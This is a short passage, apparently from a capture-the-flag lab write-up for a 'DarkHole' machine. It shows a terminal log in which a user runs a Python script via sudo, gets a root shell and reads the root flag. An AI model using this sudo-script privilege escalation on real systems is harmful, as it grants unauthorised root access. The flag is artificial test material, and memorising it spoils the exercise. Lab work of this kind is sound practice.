 john@darkhole:/home/john$ sudo /usr/bin/python3 /home/john/file.py
sudo /usr/bin/python3 /home/john/file.py
root@darkhole:/home/john# cd /root
cd /root
root@darkhole:~# cat root.txt
cat root.txt
DarkHole{You_Are_Legend}
root@darkhole:~# whoami
whoami
root
root@darkhole:~#